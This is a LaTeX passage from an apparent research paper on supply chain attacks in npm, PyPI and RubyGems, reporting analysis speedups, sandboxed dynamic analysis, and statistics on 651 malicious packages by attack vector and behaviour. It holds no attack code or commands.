	\includegraphics[width=\textwidth]{}
	\caption{Speedup of static analysis using package summaries for selected 1K PyPI packages.}
	\label{fig:performance_cdf}
	\end{subfigure}
	\vspace{-1mm}
	\caption{The need and capability of scalability in \sys.}
	\vspace{-2mm}
\end{figure}
\PP{Performance}
We present the timeline of the number of new packages and package versions published each month in \autoref{fig:timeline_view}.
Overall, the timeline shows that the number of newly published packages has been increasing, implying the need of analyzing packages at scale in \sys.
In \autoref{fig:timeline_view}, RubyGems spikes around 2010 because the registry moved from \textit{gems.rubyforge.org} to \textit{rubygems.org} and all timestamps were reset.
As for the other spike of RubyGems around 2015, no public explanation has been found.
The timeline also indicates that the PyPI and Npm community have been growing recently,
while the RubyGems community has plateaued.

Therefore, to quantify the benefit of using modularized static analysis, we randomly select 1K packages from the top 10K PyPI packages and present the processing time and speedup ratio of analysis with summary versus without summary in \autoref{fig:performance_cdf}.
The measurement shows that modularized analysis achieves more than 5 times and 18 times of speedup ratios in API usage analysis and dataflow analysis respectively for 20\% of the analyzed PyPI packages. We argue that other registries would follow a similar pattern of speedup.
}

\PP{Dynamic Analysis}
We dynamically analyzed all packages in registries by sandboxing them in Docker containers~\cite{docker} and tracing their behaviors with Sysdig~\cite{sysdig}.
\autoref{fig:dynamic_stats} shows the number of packages exhibiting unexpected dynamic behaviors in each registry according to the initial heuristics in \autoref{sss:labeling}.
The figure reveals that Npm and PyPI have more packages with unexpected network activities (i.e. IPs and DNS queries) than RubyGems.
It is important to note that unexpected behaviors during the installation phase are amplified by dependent packages, resulting in a seemingly large number of flagged packages in \autoref{fig:dynamic_stats}.
Such redundancy is removed subsequently by checking with the dependency tree.

\subsection{Supply Chain Attack Details}
\label{ss:attack-details}
We systematically summarize the 651 malware following the framework and terminologies proposed in \autoref{ss:methodology-qualitative}.
While presenting, we use \emph{Overall} to refer to malware reported overall,
\emph{Community} for ones reported by the community and
\emph{Authors} for ones reported by the authors.

\begin{figure}[t]
	\centering
	\begin{subfigure}[t]{0.235\textwidth}
	\centering
	\includegraphics[width=\textwidth]{}
	\caption{Attack vectors.}
	\label{fig:malware_by_attack}
	\end{subfigure}
	\hfill
	\begin{subfigure}[t]{0.235\textwidth}
	\centering
	\includegraphics[width=\textwidth]{}
	\caption{Malicious behaviors.}
	\label{fig:malware_by_behavior}
	\end{subfigure}
	\vspace{-1mm}
	\caption{Breakdown of malware by attacks and behaviors.}
	\vspace{-6mm}
\end{figure}
\PP{Attack Vectors}
We categorize malware by their attack vectors in \autoref{fig:malware_by_attack},
which shows that \textit{typosquatting} is the most exploited attack vector, followed by \textit{account compromise} and \textit{publish}.
It is intuitive that \textit{typosquatting} and \textit{publish} would dominate, since attackers tend to use low-cost approaches. 
However, the popularity of \textit{account compromise} implies a lack of support by RMs and awareness of PMs to protect accounts.
Though not significant, other attack vectors such as \textit{malicious contributor} and \textit{ownership transfer} are exploited by attackers, indicating that each stakeholder in the package manager ecosystem should raise awareness and be involved in fighting supply chain attacks.

\PP{Malicious Behaviors}
We categorize malware by their malicious behaviors in \autoref{fig:malware_by_behavior},
which shows that \textit{stealing} is the most common behavior, followed by \textit{backdoor}, \textit{proof-of-concept} and \textit{cryptojacking}.
We further investigate the dominating category, \textit{stealing}, and find that around three quarters of them are collecting less sensitive information, such as usernames, IPs etc., posing less harm to developers and end-users.
The rest of \textit{stealing} packages collects various sensitive information, such as passwords, private keys, credit cards etc.
As for \textit{backdoor} and \textit{cryptojacking}, their popularity indicates that attackers are targeting not only end-users, but also developers and infrastructure of enterprises, implying an urgent need for developers and enterprises to take action.

\PP{Persistence}
\begin{figure}[t]
	\centering
	\begin{subfigure}[t]{0.235\textwidth}
	\centering
	\includegraphics[width=\textwidth]{}
	\caption{CDF of persistence days.}
	\label{fig:persistence_cdf}
	\end{subfigure}
	\hfill
	\begin{subfigure}[t]{0.235\textwidth}
	\centering
	\includegraphics[width=\textwidth]{}
	\caption{CDF of downloads.}
	\label{fig:download_cdf}
	\end{subfigure}
	\vspace{-1mm}
	\caption{The distribution of number of persistence days and number of downloads for malware.}
	\label{fig:persistence_download_cdf}
	\vspace{-2mm}
\end{figure}
\begin{figure}[t]
	\centering
